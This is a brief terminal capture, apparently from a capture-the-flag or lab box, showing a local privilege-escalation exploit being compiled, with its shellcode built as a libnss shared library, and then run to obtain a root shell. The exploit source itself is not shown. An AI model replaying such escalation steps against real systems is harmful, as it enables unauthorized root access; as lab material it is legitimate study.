 ezekiel@rocket:~$ ls
exploit.c  LinEnum.sh  Makefile  shellcode.c  user.txt
ezekiel@rocket:~$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
ezekiel@rocket:~$ ./exploit
# whoami
root
#